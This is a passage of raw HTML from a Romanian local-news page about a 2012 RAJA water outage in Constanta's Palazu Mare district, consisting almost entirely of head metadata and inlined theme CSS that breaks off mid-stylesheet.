

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/avarie-raja-la-palazu-mare/
body_size: 32251
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Avarie RAJA la Palazu Mare  | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content=""/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="Avarie RAJA la Palazu Mare"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Pentru remedierea unei avarii la una din conductele de alimentare cu apa din cartierul Palazu Mare din Constanta, SC RAJA SA a intrerupt furnizarea apei astazi, 11 ianuarie 2012, in intervalul 14,30"/>
<meta property="og:url" content="https://www.infopress.tv/avarie-raja-la-palazu-mare/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-envelope:before{content:""}.fa-icon-print:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-pinterest:before{content:""}.fa-icon-linkedin:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}button,input,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}button,html,input,textarea{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}textarea{resize:vertical}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong{font-weight:700}em{font-style:italic}textarea{font-family:arial,Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace}ol,p,ul{margin-bottom:20px;margin-top:0}h1,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h3 a{color:inherit}h1{font-size:32px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.mom-social-share .ss-icon span.count,.p-single .post-tags,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input,label,textarea{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input,textarea{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input:last-child,textarea:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a:before{content:"";position:absolute;width:100%;height:1px;background:#fff;left:0;bottom:-1px}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a{background-color:#fff}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title 